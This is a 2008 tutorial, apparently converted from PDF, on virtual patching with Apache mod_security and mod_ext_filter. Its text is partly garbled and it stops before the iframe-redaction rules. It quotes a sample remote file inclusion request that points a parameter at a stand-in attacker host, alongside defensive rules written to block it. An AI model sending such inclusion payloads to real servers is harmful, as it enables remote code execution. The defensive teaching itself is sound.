## **The dreaded patching treadmill**

In today's IT shops, patching systems to mitigate security vulnerabilities is a regular ongoing activity, fra

For example, let's say you have a critical production system that must be patched due to a security prob



So, what are you going to do? Typically, you are left with few options. You can play the time game where you hope to get it patched in time (see figure 1). You could convince yourself that the risk is not that great and simply leave the patch out of the system. Moreover, you might also try limiting access to the vulnerable system, or employ a combination of these methods. In any situation where you cannot patch a vulnerability, you are merely left to accept the risk hoping that you calculated correctly and that you can come up with some set of compensating controls to mitigate the issue

With Virtual Patching, you can avoid this problem entirely and you can do it quickly, cheaply, safely and without having to patch any system or being forced to choose between options. Virtu al patching, unlike traditional patching, allows you to patch your application, without touching the#### **Virtual Patching**

Written by Michael Shinn Wednesday, 23 January 2008 15:39

application, its libraries, operating system or even the system its running on. In technical terms, Virtual Patching is a method of fixing a problem by altering or eliminating a vulnerability by controlling either the inputs to that application through an external application, shim, proxy or virtual server. Typica

lly this is accomplished by some type of proxy in front of or "around" your application or in some cases, by changing the runtime code of the application. The safer option is to use the former, as opposed to the later. The later method is certainly just as viable, but in that case you are changing the application itself, which can present other risks. The safest, and an equally effect method, is to encapsulate the application and to control the inputs into or outputs from the application to prevent or eliminate aberrant behavior. You basically offload the entire issue to something external to your system and with less moving parts, therefore reducing both your operational and security risk.

### **How to do it**

The most common way to implement virtual patching is to place a proxy or in-line packet manipulator between the application and the source of its inputs and outputs. There are other means of implementing virtual patching, such as real time code manipulation and application wrappers, but this article will focus on proxies as they are simpler to implement, and in many ca ses are just as effective as other methods.

Let's start with an example: say you had a Web Application server with a vulnerability. Per our problem case, we are not able to patch the server to mitigate this vulnerability at this time, but would still like to eliminate this vulnerability. We stand up a copy of apache on another system, configure it to be a reverse proxy for all the traffic destined to and from our web application server and install in this reverse proxy a special apache module named "mod security." The mod security apache module is specifically designed to allow you to create virtual patches. If your web application server is running apache, you could also install the mod\_security module into your web application server, but as this article focuses on the case of not changing your current system. Instead, we shall focus exclusively on the example of using an entirely external and independent system to act as the virtual patching proxy.

Now, here is a little background on mod\_security. This module acts as a regular expression engine, a sort of grep for apache, that looks for patterns in web traffic and reacts to those patterns as you have configured it. It has a powerful set of data transforming capabilities, whereby it can look into data streams encoded in formats other than text, such as Unicode, hexadecimal and others used to ensure that you can properly work with the traffic. For example, attackers will often encode an attack to attempt to evade IDS' and mod\_security can beWritten by Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and

configured to decode these so that it can detect attacks.

Once we have our virtual patching proxy setup, we can move on to creating the virtual patch. The first step with mod security is to configure its basic behavior, such as what actions to take when the virtual patch is triggered, what to log and how to work with the data flowing in and out of the module. Thankfully, the process of configuring the module is simple and you can leverage the default configuration settings published on either the official www.modsecurity.org website, or on third party websites such as Prometheus Global's IA lab www.gotroot.com .

Now, here is a specific example of a virtual patch. Your applic[ation server has a w](http://www.gotroot.com/)eb application "webmail.asp", and it is vulnerable to a remote code inclusion attack through the variable "username." To create the virtual patch, we need to know either what the attack or what normal and non-harmful payloads look like for this of the application. In this example, let's say the attack looks like this:

GET /webmail.asp?username=http://attackersite.com/malware\_payload.asp

And normal traffic looks like this:

GET /webmail.asp?username=rmailer

We can now write our virtual patch. Let's start with the attack payload by writing a simple two line virtual patch. It would look like this:

 #Attack Payload Virtual Patch for webmail.asp and vulnerable username variable SecRule REQUEST\_URI "^/webmail.asp\$" chain SecRule ARGS:username "http://" "deny,log"

Now, let's break this patch down. The first directive "SecRule" tells mod\_security that this is a rule, the second directive defines where to look in the data stream. In this case, the module has been configured to only look at the Request URI. The third directive is the actual regular expression to look for. In this example, we are looking for "webmail.asp" and are using regular expression anchors ( $\land$  and \$) to constrain the regular expression to just "webmail.asp" and not something like "/another/webmail.aspen.is.a.nice.place.to.ski/another/application.asp." It's important to define your virtual patches in a constrained manner to reduce false positives. Moving on, the forth directive tells mod security what to do once it finds this regular expression.#### **Virtual Patching**

Written by Michael Shinn Wednesday, 23 January 2008 15:39

In our example, we tell mod security to "chain." This instructs it to combine two or more rules together, and only if all of those cases are found will it do anything.

Which brings us to the final line of our virtual patch, which acts in the same way as the first. Mod security is instructed via the SecRule line that this is a rule, and the data stream should be analyzed based on the proceeding rules. The second element contains two parts, ARGS and username. The first part tells the engine to look for arguments in the payload and the second part tells it what argument to search for. And just like the first SecRule line, the third element defines the regular expression to search for "http://." If it finds that pattern in the variable username, then mod security moves onto the fourth element, which is the action element. Here we have it configured to both block and log the attack, but there are other actions it can take such as redirecting the web traffic to some other URL.

As mentioned previously, the virtual patch can also be constructed based only on the known safe behavior for the application. This is helpful in those cases when you do not know anything about how the actual attack works, such as when vendors are reluctant to discuss the specific nature of the attack. Once again, using the example of the webmail.asp application, if we know that the username variable contains only letters, we can write a virtual patch that will also prevent this attack by denying the attacker the ability to insert anything into the variable such as the : or / characters.

 #Trusted Virtual Patch for webmail.asp and vulnerable username variable SecRule REQUEST\_URI "^/webmail.asp\$" chain SecRule ARGS:username "!^[a-z]+\$" "deny,log"

This patch works exactly like the attack payload patch, the only difference is on the second line where we define the known trusted behavior for the application which is only lowercase letters. This time, we look for the "not" case. Specifically, we tell the engine to look for anything that is not a letter from a-z, which would include our attack payload because it includes the characters : and /, but there could be some unknown future vulnerable that uses some other character. Perhaps there is a SQL injection vulnerability in the application that can be triggered with a quote, or an unescaped parenthesis. The advantage of a patch that defines the known and trusted behavior of the application can not be understated. This is the best possible rule, although this is also the more difficult of the two types to construct and the most prone to false positives.

As you can see, writing virtual patches for web applications is very easy to do and if it's not already obvious, neither of the previous virtual patching examples are mutually exclusive. You can use virtual patches that both define attacks while simultaneously using rules that define trusted behavior. I recommend you do both, as its always wise to have security in layers andWritten by Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and Michael Shinney and

with regular expressions it's sometimes difficult to make sure you have your patches constructed perfectly. If you can cover both cases, you are less likely to have a False Negative.

In the previous example, the virtual patches were designed to respond to the inputs from the attacker or user. Sometimes an input virtual patch will not do the job, and you need to react to what your application is delivering to the user, and then take action.

With output patching, a system may be prevented from exposing sensitive information, for example, such as health data or PII. Think of output virtual patches as an in line redaction system. The first step with any type of output patching is to define what an acceptable response is, such as: is it acceptable to drop the connection, or should we redact it and deliver only the acceptable content.

Redaction differs from the simpler "drop the connection" IPS based approach where we just block the entire outbound session. Both methods are effective at stopping the flow of sensitive information, but have differing levels of effectiveness and some collateral effects. Blocking an entire outgoing session is absolutely more effective at stopping the outflow of sensitive data, but it can also create an availability attack on the application and may tip off an attacker that their activities have been detected. Redaction can be stealthy and allow the user or attacker to continue to use the application without access to sensitive data, but may not be as effective at stopping access to sensitive data. We will finish with a simple virtual patch that drops the connection by using the previous "webmail.asp" example. This time, we are concerned with the output we should see from a successful attack, which can either be the known output of the attack itself. Or in the inverse case, anything we shouldn't see from trusted behavior. Let's say the response of a successful attack returns " c:/ " where our attacker has successfully injected code into our application giving them a shell on our Windows webmail server. We can construct a virtual patch in one line that would block this case:

```
SecRule OUTPUT " c:/ " "deny, log, phase: 4"
```
With mod security output rules, you will notice the addition of a phase directive. This tells the engine when to look f[or d](file:///c:/)ata, and phase 4 is output data.

But what if we just want to remove something sensitive, or something dangerous from the data we return to the user. Redaction is at times necessary when it is critical that an application never be stopping from sending data – but merely that the data be "scrubbed" to prevent exposure of either sensitive data, or to prevent the facilitation of a multi-stage attack such as#### **Virtual Patching**

Written by Michael Shinn Wednesday, 23 January 2008 15:39

serving up malware to a user. We recently dealt with one such case, when a large news site had been penetrated and their server was sending back iframes to an attackers website. It was not possible to clean up the server and remove the source of the iframes, however the iframes had to be removed from the data stream being sent back to their users. In this case, blocking the iframe connections would have blocked all content from their website to their users, effectively shutting them down and handing the attackers a denial of service victory, so only redaction would work for them.

Lately attackers have started using the tactic of breaking into popular websites and planting an iframe linking to a third-party site hosting their malware. Upon visiting the popular website, the victim would have their browser silently redirected in the background to download and execute the malware from the third party site (not from the news website). This attack works quite well, as even the most paranoid user typically trusts at least some sites they trust. Output redaction works great with a web server to remove these types of iframes, rendering the effect of the attackers actions inert – and leaving the attackers wondering if they managed to break into the site at all.

To construct an output virtual patch to silently scrub output, we need to use another tool and we will use another apache module designed to work with output and relatively easy to work with for simple cases: mod ext filter. This module allows you to invoke an external application to stream the data flow through, and back to apache, using stdin and stdout. Heres a quick example:

First you configure mod ext filter to work with your data, and to call the "sed" stream editor application. You simply add this to your apache configuration, either as an external configuration file or to your main apache config file:

LoadModule ext\_filter\_module modules/mod\_ext\_filter.so <IfModule mod\_ext\_filter.c> ExtFilterDefine remove-bad-iframes mode=output intype=text/html cmd="/bin/sed -rf /etc/http/conf.d/remove-bad-iframes.txt" </IfModule> <Location />
SetOutputFilter remove-bad-iframes  $#$  Add this if you want logging that it ran  $#$  ExtFilterOptions DebugLevel=1 LogStderr </Location>

This sets up the engine to start redacting HTML content, and not to look at or redact anything else. We do this to limit load on the system and because we are only interested in the HTML content, which is where the iframes are. Next, we define the content to look for, and the actions to take: